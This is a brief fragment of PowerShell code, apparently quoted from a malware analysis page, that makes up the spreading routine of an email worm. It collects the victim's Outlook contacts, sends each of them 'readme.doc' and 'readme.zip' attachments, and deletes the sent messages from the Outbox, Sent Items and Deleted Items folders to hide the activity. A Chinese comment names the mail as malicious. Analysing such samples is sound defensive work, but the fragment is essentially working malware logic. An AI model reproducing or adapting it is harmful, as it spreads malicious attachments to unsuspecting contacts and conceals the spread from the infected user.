 del_sendmail $att_zip_name $att_zip_filesize 6 #删掉收件箱(6)中发送的恶意邮
foreach($sent_to in $sent_tos){
if($contacts -notcontains $sent_to){
$contacts+=$sent_to
}
}
foreach($recv_from in $recv_froms){
if($contacts -notcontains $recv_from){
$contacts+=$recv_from
}
}
foreach($contact in $contacts){
$mail=$ol.CreateItem(0)
$mitem=$mail.Recipients.Add($contact)
$mail.Subject = $mail_subject
$mail.Body = $mail_body
$mail.Attachments.Add($att_doc,1,1,"readme.doc")
$mail.Attachments.Add($att_zip,1,1,"readme.zip")
"Sending mail..."
$mail.Send()
write-host "Send mail to $contact succ..."
sleep ((get-random)%5+5)
del_sendmail $att_zip_name $att_zip_filesize 4 #olFolderOutbox 发件箱
del_sendmail $att_zip_name $att_zip_filesize 5 #olFolderSentMail
del_sendmail $att_zip_name $att_zip_filesize 3 #olFolderDeletedItems
}
remove-item $att_doc
remove-item $att_js
remove-item $att_zip
"Done"